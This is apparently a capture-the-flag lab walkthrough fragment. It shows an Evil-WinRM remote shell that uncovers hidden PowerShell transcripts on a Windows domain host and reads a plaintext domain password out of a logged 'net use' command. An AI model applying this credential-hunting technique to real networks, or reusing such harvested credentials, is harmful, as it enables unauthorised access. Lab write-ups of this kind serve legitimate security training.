 *Evil-WinRM* PS C:\> cd PSTranscripts
*Evil-WinRM* PS C:\PSTranscripts> ls
*Evil-WinRM* PS C:\PSTranscripts> dir -Force
Directory: C:\PSTranscripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d--h--        12/3/2019   6:45 AM                20191203
*Evil-WinRM* PS C:\PSTranscripts> cd 20191203
*Evil-WinRM* PS C:\PSTranscripts\20191203> dir -Force
Directory: C:\PSTranscripts\20191203
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-arh--        12/3/2019   6:45 AM           3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
KALI
BY OFFENSIVE SECURITY